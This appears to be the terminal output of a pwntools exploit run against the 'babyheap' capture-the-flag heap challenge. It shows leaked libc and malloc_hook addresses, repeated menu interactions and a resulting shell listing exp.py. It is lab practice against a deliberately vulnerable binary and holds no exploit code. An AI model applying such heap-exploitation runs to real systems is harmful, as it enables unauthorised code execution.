 giantbranch@ubuntu: ~/Desktop/pwn/heap/babyheap
[*] libc_base: 0x7ff5e802f000
[*] malloc_hook:0x7ff5e83f3b10
[*] running in new terminal: /usr/bin/gdb -q  "./babyheap" 3144 -x "/tmp/pwnY_eMk0.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Size: Allocate Index 4
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Index: 1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Index: Size: Content: 1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Size: Allocate Index 4
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Size: Allocate Index 6
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Index: Size: Content: 1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: 1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: Size: $ ls
babyheap  e.py      peda-session-babyheap_0ctf_2017.txt  test.py
core      exp.py  peda-session-babyheap.txt
$